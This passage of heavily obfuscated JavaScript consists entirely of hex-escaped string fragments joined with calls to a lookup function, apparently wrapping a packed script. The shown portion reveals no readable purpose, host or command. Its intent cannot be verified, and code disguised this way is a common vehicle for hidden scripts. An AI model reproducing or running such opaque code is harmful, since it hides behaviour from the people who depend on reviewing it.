9\x2b\x5c\x27\x5c\x5c\x71'+_0x1350d2('\x30\x78\x64\x63\x38')+_0x1350d2('\x30\x78\x63\x38\x39')+_0x1350d2('\x30\x78\x33\x66\x30')+_0x1350d2('\x30\x78\x35\x35\x62')+_0x1350d2('\x30\x78\x38\x35\x32')+_0x1350d2('\x30\x78\x36\x34\x32')+_0x1350d2('\x30\x78\x31\x38\x61')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x64\x62\x39')+_0x1350d2('\x30\x78\x31\x30\x31\x64')+'\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x6c\x5c'+_0x1350d2('\x30\x78\x65\x39\x32')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x66\x63\x36')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x31\x34\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x32\x34\x61')+_0x1350d2('\x30\x78\x66\x36\x31')+_0x1350d2('\x30\x78\x32\x65\x64')+_0x1350d2('\x30\x78\x36\x30\x36')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x36\x30\x61')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x37\x39\x39')+_0x1350d2('\x30\x78\x31\x39\x36')+_0x1350d2('\x30\x78\x34\x33\x36')+_0x1350d2('\x30\x78\x38\x33\x61')+_0x1350d2('\x30\x78\x63\x36\x61')+'\x2b\x28\x4d\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x32\x65\x64')+_0x1350d2('\x30\x78\x31\x31\x34\x61')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x33\x31\x62')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x63\x37')+_0x1350d2('\x30\x78\x37\x65\x33')+'\x5c\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x39\x64')+_0x1350d2('\x30\x78\x36\x66\x61')+_0x1350d2('\x30\x78\x36\x65\x62')+_0x1350d2('\x30\x78\x33\x31\x64')+_0x1350d2('\x30\x78\x34\x38\x66')+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x66\x66\x37')+_0x1350d2('\x30\x78\x37\x33\x30')+_0x1350d2('\x30\x78\x39\x65\x31')+_0x1350d2('\x30\x78\x31\x30\x31')+_0x1350d2('\x30\x78\x39\x35\x34')+'\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x61\x32\x63')+_0x1350d2('\x30\x78\x31\x65\x65')+_0x1350d2('\x30\x78\x66\x38\x65')+'\x7b\x45\x20\x33\x4c\x3d\x34\x4f\x3b\x34'+_0x1350d2('\x30\x78\x36\x31\x64')+_0x1350d2('\x30\x78\x32\x38\x66')+_0x1350d2('\x30\x78\x36\x39\x62')+_0x1350d2('\x30\x78\x62\x36\x36')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x31\x30\x39\x65')+_0x1350d2('\x30\x78\x35\x36\x62')+_0x1350d2('\x30\x78\x62\x61\x30')+'\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6c'+_0x1350d2('\x30\x78\x31\x31\x32\x66')+'\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x63\x62\x35')+_0x1350d2('\x30\x78\x65\x61\x33')+_0x1350d2('\x30\x78\x31\x62\x38')+_0x1350d2('\x30\x78\x65\x31\x63')+_0x1350d2('\x30\x78\x31\x30\x31\x64')+_0x1350d2('\x30\x78\x37\x63\x32')+_0x1350d2('\x30\x78\x35\x37\x39'))+(_0x1350d2('\x30\x78\x31\x30\x32\x35')+_0x1350d2('\x30\x78\x65\x31')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x72\x5c\x5c\x42\x5c\x27\x29\x2b\x5c\x27'+_0x1350d2('\x30\x78\x37\x36\x33')+_0x1350d2('\x30\x78\x31\x30\x31\x64')+'\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x69\x5c'+'\x27\x29\x5d\x28\x4b\x28\x34\x7a\x29\x7b'+_0x1350d2('\x30\x78\x63\x37\x36')+_0x1350d2('\x30\x78\x39\x64\x34')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x38\x37\x61')+_0x1350d2('\x30\x78\x32\x66\x35')+_0x1350d2('\x30\x78\x31\x30\x37\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x39\x61')+_0x1350d2('\x30\x78\x66\x30\x63')+_0x1350d2('\x30\x78\x63\x61\x36')+_0x1350d2('\x30\x78\x35\x36\x36')+'\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x27'+_0x1350d2('\x30\x78\x63\x36\x33')+_0x1350d2('\x30\x78\x64\x62\x38')+_0x1350d2('\x30\x78\x61\x62\x61')+_0x1350d2('\x30\x78\x35\x33\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x41\x5c\x5c\x41\x5c\x27\x29'+_0x1350d2('\x30\x78\x38\x33\x37')+_0x1350d2('\x30\x78\x65\x37\x63')+_0x1350d2('\x30\x78\x39\x62\x34')+_0x1350d2('\x30\x78\x64\x34\x30')+_0x1350d2('\x30\x78\x34\x63\x37')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x30\x65')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x63\x30\x31')+_0x1350d2('\x30\x78\x31\x66\x64')+_0x1350d2('\x30\x78\x66\x32\x37')+_0x1350d2('\x30\x78\x33\x39\x65')+_0x1350d2('\x30\x78\x37\x66\x32')+_0x1350d2('\x30\x78\x64\x63\x64')+_0x1350d2('\x30\x78\x63\x35\x62')+_0x1350d2('\x30\x78\x31\x30\x61\x65')+_0x1350d2('\x30\x78\x35\x39\x65')+'\x34\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x62'+_0x1350d2('\x30\x78\x63\x64\x36')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x63\x35\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x63\x35\x38')+_0x1350d2('\x30\x78\x32\x34\x35')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x31\x35\x35')+_0x1350d2('\x30\x78\x37\x36\x65')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x38\x36\x31')+_0x1350d2('\x30\x78\x32\x37\x61')+_0x1350d2('\x30\x78\x31\x31\x37\x66')+_0x1350d2('\x30\x78\x61\x65\x33')+'\x61\x5c\x5c\x6d\x5c\x27\x2b\x4d\x28\x5c'+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x30\x34\x34')+'\x2c\x24\x28\x4d\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x33\x62\x32')+_0x1350d2('\x30\x78\x39\x65\x36')+_0x1350d2('\x30\x78\x39\x61\x66')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x64\x31')+_0x1350d2('\x30\x78\x61\x35\x61')+_0x1350d2('\x30\x78\x33\x36\x66')+_0x1350d2('\x30\x78\x65\x62')+_0x1350d2('\x30\x78\x39\x62\x36')+_0x1350d2('\x30\x78\x63\x65\x36')+_0x1350d2('\x30\x78\x33\x39\x37')+_0x1350d2('\x30\x78\x33\x31\x39')+_0x1350d2('\x30\x78\x35\x39\x65')+_0x1350d2('\x30\x78\x31\x30\x65\x36')+_0x1350d2('\x30\x78\x63\x64\x36')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x31\x34\x31')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x36\x38')+_0x1350d2('\x30\x78\x31\x31\x38\x62')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x30\x39\x65')+_0x1350d2('\x30\x78\x31\x30\x34\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x65\x62\x38')+_0x1350d2('\x30\x78\x63\x33\x32')+_0x1350d2('\x30\x78\x62\x34\x36')+_0x1350d2('\x30\x78\x65\x61\x31')+_0x1350d2('\x30\x78\x33\x63\x37')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x61\x34\x35')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x66\x63\x33')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x64\x31\x65')+_0x1350d2('\x30\x78\x66\x36\x31')+_0x1350d2('\x30\x78\x36\x33\x35')+_0x1350d2('\x30\x78\x62\x32\x32'))+(_0x1350d2('\x30\x78\x36\x32\x37')+'\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x61\x32\x37')+'\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x65\x39\x32')+_0x1350d2('\x30\x78\x62\x30\x37')+_0x1350d2('\x30\x78\x64\x33\x65')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x75\x5c\x5c\x79\x5c\x27\x29\x2b\x4d'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x62\x31\x62')+_0x1350d2('\x30\x78\x66\x36\x31')+_0x1350d2('\x30\x78\x31\x30\x33\x62')+_0x1350d2('\x30\x78\x39\x34\x62')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x38\x5c\x5c\x62\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x31\x30\x31\x64')+_0x1350d2('\x30\x78\x31\x37\x34')+_0x1350d2('\x30\x78\x65\x39\x32')+'\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x31\x31\x32\x62')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x63\x64')+_0x1350d2('\x30\x78\x31\x31\x64\x36')+_0x1350d2('\x30\x78\x31\x30\x31\x64')+_0x1350d2('\x30\x78\x35\x61\x30')+_0x1350d2('\x30\x78\x65\x39\x32')+_0x1350d2('\x30\x78\x66\x36')+'\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+'\x31\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c'+_0x1350d2('\x30\x78\x65\x62\x37')+_0x1350d2('\x30\x78\x31\x61\x64')+_0x1350d2('\x30\x78\x63\x65\x36')+_0x1350d2('\x30\x78\x61\x33\x39')+'\x38\x5c\x27\x29\x2b\x4d\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x37\x39\x64')+_0x1350d2('\x30\x78\x31\x30\x36')+_0x1350d2('\x30\x78\x31\x31\x66\x37')+_0x1350d2('\x30\x78\x36\x39\x31')+_0x1350d2('\x30\x78\x38\x63\x65')+_0x1350d2('\x30\x78\x36\x62\x34')+'\x75\x5c\x5c\x75\x5c\x27\x29\x2b\x4d\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x36\x34\x31')+_0x1350d2('\x30\x78\x31\x39\x36')+_0x1350d2('\x30\x78\x33\x32\x63')+_0x1350d2('\x30\x78\x31\x39\x36')+_0x1350d2('\x30\x78\x61\x33\x37')+_0x1350d2('\x30\x78\x31\x31\x62\x62')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x35'+_0x1350d2('\x30\x78\x62\x36\x35')+_0x1350d2('\x30\x78\x35\x35\x62')+'\x5c\x5c\x42\x5c\x27\x29\x29\x2c\x32\x44'+_0x1350d2('\x30\x78\x35\x30\x32')+_0x1350d2('\x30\x78\x63\x61\x39')+_0x1350d2('\x30\x78\x31\x66\x35')+_0x1350d2('\x30\x78\x33\x35\x66')+_0x1350d2('\x30\x78\x31\x31\x66\x66')+_0x1350d2('\x30\x78\x62\x34')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x38\x65')+'\x29\x2b\x5c\x27\x5c\x5c\x71\x5c\x27\x5d'+_0x1350d2('\x30\x78\x32\x32\x34')+'\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x42'+_0x1350d2('\x30\x78\x31\x31\x62\x62')+_0x1350d2('\x30\x78\x32\x34\x62')+_0x1350d2('\x30\x78\x62\x36\x35')+_0x1350d2('\x30\x78\x63\x64\x33')+'\x5c\x5c\x43\x5c\x27\x29\x2b\x4d\x28\x5c'+_0x1350d2('\x30\x78\x36\x34\x63')+_0x1350d2('\x30\x78\x38\x35\x32')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x66\x38\x37')+_0x1350d2('\x30\x78\x64\x61\x66')+_0x1350d2('\x30\x78\x65\x39\x62')+'\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36'+_0x1350d2('\x30\x78\x34\x63\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x64\x63\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x36\x38\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x33\x5c\x5c\x42\x5c\x27'+'\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x47'+_0x1350d2('\x30\x78\x31\x31\x64\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x64\x38')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x31\x61')+_0x1350d2('\x30\x78\x62\x38')+_0x1350d2('\x30\x78\x39\x62\x64')+_0x1350d2('\x30\x78\x66\x64\x31')+_0x1350d2('\x30\x78\x39\x65\x30')+_0x1350d2('\x30\x78\x35\x35\x39')+_0x1350d2('\x30\x78\x31\x30\x36\x31')+_0x1350d2('\x30\x78\x32\x64\x30')+_0x1350d2('\x30\x78\x62\x33\x36')+_0x1350d2('\x30\x78\x66\x62\x30'))+('\x28\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x69'+'\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x37\x35\x31')+_0x1350d2('\x30\x78\x64\x34\x35')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x37\x39')+_0x1350d2('\x30\x78\x33\x39\x66')+_0x1350d2('\x30\x78\x63\x31\x64')+'\x34\x5c\x5c\x6c\x5c\x5c\x72\x5c\x27\x29'+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x35\x37\x30')+_0x1350d2('\x30\x78\x37\x66\x39')+_0x1350d2('\x30\x78\x39\x30\x34')+_0x1350d2('\x30\x78\x38\x37\x33')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x33\x33\x38')+'\x5d\x28\x4b\x28\x29\x7b\x45\x20\x37\x4a'+_0x1350d2('\x30\x78\x65\x31\x30')+'\x3b\x34\x44\x5b\x5c\x27\x5c\x5c\x6a\x5c'+_0x1350d2('\x30\x78\x62\x37\x30')+'\x61\x5c\x5c\x71\x5c\x27\x5d\x26\x26\x24'+_0x1350d2('\x30\x78\x63\x65\x31')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c'+_0x1350d2('\x30\x78\x63\x34\x38')+'\x37\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x36'+'\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33'+_0x1350d2('\x30\x78\x31\x31\x38\x35')+_0x1350d2('\x30\x78\x36\x65\x33')+_0x1350d2('\x30\x78\x61\x33\x38')+'\x72\x5c\x27\x29\x2b\x4a\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+'\x6c\x5c\x5c\x38\x5c\x27\x29\x2b\x4a\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x66\x32\x66')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x37\x38\x32')+'\x5c\x27\x29\x29\x5b\x4a\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x35\x30')+'\x28\x29\x7b\x45\x20\x34\x48\x3d\x4a\x2c'+_0x1350d2('\x30\x78\x62\x39\x38')+_0x1350d2('\x30\x78\x64\x61\x64')+_0x1350d2('\x30\x78\x38\x30\x33')+_0x1350d2('\x30\x78\x63\x34\x35')+'\x5c\x27\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c'+_0x1350d2('\x30\x78\x32\x62\x34')+_0x1350d2('\x30\x78\x33\x35\x63')+'\x28\x24\x28\x34\x48\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x66\x32')+_0x1350d2('\x30\x78\x31\x31\x34\x64')+_0x1350d2('\x30\x78\x39\x66\x36')+_0x1350d2('\x30\x78\x64\x61\x36')+_0x1350d2('\x30\x78\x39\x32\x62')+_0x1350d2('\x30\x78\x37\x62\x38')+_0x1350d2('\x30\x78\x34\x34\x31')+_0x1350d2('\x30\x78\x66\x32\x65')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x62\x65\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x39\x30\x61')+'\x29\x29\x5b\x4a\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x31\x31\x33\x33')+'\x7b\x45\x20\x33\x4f\x3d\x4a\x2c\x34\x49'+_0x1350d2('\x30\x78\x32\x30\x63')+'\x4f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x34\x34\x61')+_0x1350d2('\x30\x78\x65\x65\x34')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x37\x39')+_0x1350d2('\x30\x78\x63\x65\x61')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x31\x61\x39')+_0x1350d2('\x30\x78\x36\x65\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x69\x5c\x5c\x33\x5c\x27\x29\x2b\x5c\x27'+_0x1350d2('\x30\x78\x62\x63\x31')+_0x1350d2('\x30\x78\x33\x31\x32')+_0x1350d2('\x30\x78\x38\x30\x62')+_0x1350d2('\x30\x78\x38\x65\x61')+'\x27\x29\x5b\x4a\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x31\x31\x33\x33')+_0x1350d2('\x30\x78\x31\x61\x66')+_0x1350d2('\x30\x78\x31\x31\x61\x62')+_0x1350d2('\x30\x78\x66\x64\x63')+_0x1350d2('\x30\x78\x34\x30\x66')+_0x1350d2('\x30\x78\x35\x62\x63')+_0x1350d2('\x30\x78\x64\x61\x61')+'\x5c\x36\x5c\x5c\x68\x5c\x5c\x31\x35\x5c'+_0x1350d2('\x30\x78\x66\x63\x63')+'\x5c\x5c\x36\x5c\x27\x5d\x28\x29\x5b\x56'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x34\x39')+'\x29\x2c\x32\x58\x3d\x32\x45\x5b\x56\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x30')+_0x1350d2('\x30\x78\x62\x66\x34')+_0x1350d2('\x30\x78\x64\x31\x61')+_0x1350d2('\x30\x78\x31\x36\x35'))+(_0x1350d2('\x30\x78\x64\x30\x34')+_0x1350d2('\x30\x78\x65\x31\x37')+_0x1350d2('\x30\x78\x37\x64\x62')+_0x1350d2('\x30\x78\x33\x37\x38')+'\x5c\x5c\x64\x5c\x27\x29\x29\x29\x7b\x31'+_0x1350d2('\x30\x78\x32\x34\x30')+_0x1350d2('\x30\x78\x62\x30\x39')+_0x1350d2('\x30\x78\x34\x64\x37')+_0x1350d2('\x30\x78\x31\x30\x61\x61')+'\x5c\x5c\x34\x4c\x5c\x5c\x6c\x5c\x27\x29'+_0x1350d2('\x30\x78\x31\x30\x65\x61')+_0x1350d2('\x30\x78\x35\x63\x33')+_0x1350d2('\x30\x78\x65\x36\x66')+_0x1350d2('\x30\x78\x33\x65\x34')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+_0x1350d2('\x30\x78\x66\x65\x65')+'\x5c\x36\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c'+_0x1350d2('\x30\x78\x61\x62')+'\x3b\x32\x45\x5b\x56\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x37\x63\x33')+_0x1350d2('\x30\x78\x33\x38\x34')+_0x1350d2('\x30\x78\x33\x36\x30')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x61\x37\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x39\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x36\x5c\x5c\x75\x5c\x27'+_0x1350d2('\x30\x78\x63\x31\x34')+_0x1350d2('\x30\x78\x64\x30\x38')+_0x1350d2('\x30\x78\x64\x37\x39')+_0x1350d2('\x30\x78\x35\x34\x66')+_0x1350d2('\x30\x78\x31\x31\x62\x30')+_0x1350d2('\x30\x78\x39\x36\x30')+_0x1350d2('\x30\x78\x31\x31\x37\x34')+_0x1350d2('\x30\x78\x32\x63\x37')+_0x1350d2('\x30\x78\x31\x30\x63\x66')+_0x1350d2('\x30\x78\x33\x66\x33')+_0x1350d2('\x30\x78\x32\x39\x33')+_0x1350d2('\x30\x78\x31\x61\x36')+_0x1350d2('\x30\x78\x31\x61\x33')+_0x1350d2('\x30\x78\x33\x61\x61')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x61\x61\x32')+_0x1350d2('\x30\x78\x61\x65\x62')+_0x1350d2('\x30\x78\x38\x33\x34')+_0x1350d2('\x30\x78\x31\x64\x34')+'\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x66\x62\x66')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x62\x31\x36')+_0x1350d2('\x30\x78\x33\x31\x30')+_0x1350d2('\x30\x78\x35\x63\x39')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x61\x30\x32')+_0x1350d2('\x30\x78\x33\x66\x33')+_0x1350d2('\x30\x78\x31\x32\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x30\x66')+_0x1350d2('\x30\x78\x35\x64\x36')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x38\x39')+'\x3d\x5c\x27\x5c\x5c\x32\x79\x5c\x5c\x32'+_0x1350d2('\x30\x78\x31\x32\x35\x35')+_0x1350d2('\x30\x78\x39\x38\x61')+_0x1350d2('\x30\x78\x66\x31\x65')+_0x1350d2('\x30\x78\x34\x62\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x65\x39\x33')+_0x1350d2('\x30\x78\x39\x33\x35')+_0x1350d2('\x30\x78\x61\x38\x36')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x64\x62\x62')+_0x1350d2('\x30\x78\x62\x65\x63')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x63\x37\x35')+_0x1350d2('\x30\x78\x39\x63\x31')+_0x1350d2('\x30\x78\x31\x37\x33')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x75'+_0x1350d2('\x30\x78\x39\x65\x35')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x39\x66')+_0x1350d2('\x30\x78\x38\x65\x65')+_0x1350d2('\x30\x78\x62\x37\x34')+_0x1350d2('\x30\x78\x34\x36\x38')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x33\x64\x38')+_0x1350d2('\x30\x78\x64\x35\x64')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x33\x38\x63')+_0x1350d2('\x30\x78\x61\x62')+_0x1350d2('\x30\x78\x65\x38\x35')+_0x1350d2('\x30\x78\x37\x63\x33')+_0x1350d2('\x30\x78\x33\x38\x34')+_0x1350d2('\x30\x78\x33\x36\x30')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x61\x37\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x39\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x37\x35'))+(_0x1350d2('\x30\x78\x63\x31\x34')+_0x1350d2('\x30\x78\x31\x32\x62')+_0x1350d2('\x30\x78\x61\x33\x35')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x37\x30\x62')+'\x29\x7d\x7d\x31\x31\x28\x33\x31\x5b\x5c'+_0x1350d2('\x30\x78\x33\x35\x35')+_0x1350d2('\x30\x78\x33\x39\x38')+_0x1350d2('\x30\x78\x64\x31\x61')+_0x1350d2('\x30\x78\x65\x35')+_0x1350d2('\x30\x78\x65\x66\x62')+_0x1350d2('\x30\x78\x66\x30\x35')+_0x1350d2('\x30\x78\x39\x64\x66')+'\x20\x37\x33\x3d\x32\x58\x5b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x38\x38\x34')+_0x1350d2('\x30\x78\x31\x30\x32\x32')+_0x1350d2('\x30\x78\x31\x31\x32\x65')+_0x1350d2('\x30\x78\x62\x38\x66')+_0x1350d2('\x30\x78\x37\x64\x62')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x34\x62\x61')+_0x1350d2('\x30\x78\x37\x36\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x38\x65')+_0x1350d2('\x30\x78\x38\x34\x31')+_0x1350d2('\x30\x78\x64\x63\x33')+_0x1350d2('\x30\x78\x61\x61\x61')+_0x1350d2('\x30\x78\x36\x33\x66')+_0x1350d2('\x30\x78\x31\x31\x30\x37')+_0x1350d2('\x30\x78\x36\x33\x66')+_0x1350d2('\x30\x78\x31\x30\x31\x63')+_0x1350d2('\x30\x78\x65\x37\x61')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x64\x61\x39')+_0x1350d2('\x30\x78\x37\x37\x66')+_0x1350d2('\x30\x78\x32\x61\x35')+_0x1350d2('\x30\x78\x62\x31\x33')+_0x1350d2('\x30\x78\x34\x61\x30')+_0x1350d2('\x30\x78\x31\x31\x61\x65')+_0x1350d2('\x30\x78\x31\x30\x65\x36')+_0x1350d2('\x30\x78\x37\x39\x65')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x79\x5c\x5c\x6c\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x27\x29'+_0x1350d2('\x30\x78\x31\x31\x66\x35')+_0x1350d2('\x30\x78\x31\x31\x61\x65')+_0x1350d2('\x30\x78\x64\x34\x64')+_0x1350d2('\x30\x78\x37\x39\x65')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x37\x35')+_0x1350d2('\x30\x78\x63\x66\x63')+_0x1350d2('\x30\x78\x35\x62\x38')+_0x1350d2('\x30\x78\x36\x33\x38')+_0x1350d2('\x30\x78\x63\x63\x62')+'\x5c\x36\x5c\x5c\x32\x6b\x5c\x5c\x65\x5c'+_0x1350d2('\x30\x78\x34\x37\x31')+'\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x32\x31\x62')+_0x1350d2('\x30\x78\x34\x33\x31')+_0x1350d2('\x30\x78\x39\x36\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x39\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x37\x35')+'\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x31\x34\x37')+_0x1350d2('\x30\x78\x33\x61\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x37\x30\x62')+_0x1350d2('\x30\x78\x39\x35\x35')+'\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x61\x34\x63')+_0x1350d